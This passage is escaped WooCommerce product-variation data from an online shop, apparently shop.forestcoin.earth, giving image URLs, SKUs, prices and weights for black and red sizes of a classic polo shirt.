https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:222,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;197\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;26.24&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FA2DF37247_Black-S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:197,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.21&quot;,&quot;weight_html&quot;:&quot;0.21 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;,&quot;attribute_pa_size&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26.24,&quot;display_regular_price&quot;:26.24,&quot;image&quot;:{&quot;title&quot;:&quot;classic-polo-shirt-black-front-615fa2dc1a2a8.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8.jpg&quot;,&quot;alt&quot;:&quot;Classic Polo Shirt Black&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:222,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;198\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;26.24&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FA2DF37247_Black-M&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:198,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.23&quot;,&quot;weight_html&quot;:&quot;0.23 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;,&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26.24,&quot;display_regular_price&quot;:26.24,&quot;image&quot;:{&quot;title&quot;:&quot;classic-polo-shirt-black-front-615fa2dc1a2a8.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8.jpg&quot;,&quot;alt&quot;:&quot;Classic Polo Shirt Black&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:222,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;199\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;26.24&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FA2DF37247_Black-L&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:199,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.26&quot;,&quot;weight_html&quot;:&quot;0.26 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;,&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26.24,&quot;display_regular_price&quot;:26.24,&quot;image&quot;:{&quot;title&quot;:&quot;classic-polo-shirt-black-front-615fa2dc1a2a8.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8.jpg&quot;,&quot;alt&quot;:&quot;Classic Polo Shirt Black&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:222,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;200\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;26.24&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FA2DF37247_Black-XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:200,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.27&quot;,&quot;weight_html&quot;:&quot;0.27 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;,&quot;attribute_pa_size&quot;:&quot;2xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:28.97,&quot;display_regular_price&quot;:28.97,&quot;image&quot;:{&quot;title&quot;:&quot;classic-polo-shirt-black-front-615fa2dc1a2a8.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8.jpg&quot;,&quot;alt&quot;:&quot;Classic Polo Shirt Black&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-black-front-615fa2dc1a2a8-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:222,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;201\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;28.97&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FA2DF37247_Black-2XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:201,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.33&quot;,&quot;weight_html&quot;:&quot;0.33 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;red&quot;,&quot;attribute_pa_size&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26.24,&quot;display_regular_price&quot;:26.24,&quot;image&quot;:{&quot;title&quot;:&quot;classic-polo-shirt-red-front-615fa2dc1a662.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:227,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;202\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;26.24&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FA2DF37247_Red-S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:202,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.21&quot;,&quot;weight_html&quot;:&quot;0.21 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;red&quot;,&quot;attribute_pa_size&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26.24,&quot;display_regular_price&quot;:26.24,&quot;image&quot;:{&quot;title&quot;:&quot;classic-polo-shirt-red-front-615fa2dc1a662.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:227,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;203\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;26.24&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FA2DF37247_Red-M&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:203,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.23&quot;,&quot;weight_html&quot;:&quot;0.23 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;red&quot;,&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26.24,&quot;display_regular_price&quot;:26.24,&quot;image&quot;:{&quot;title&quot;:&quot;classic-polo-shirt-red-front-615fa2dc1a662.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:227,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;204\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span 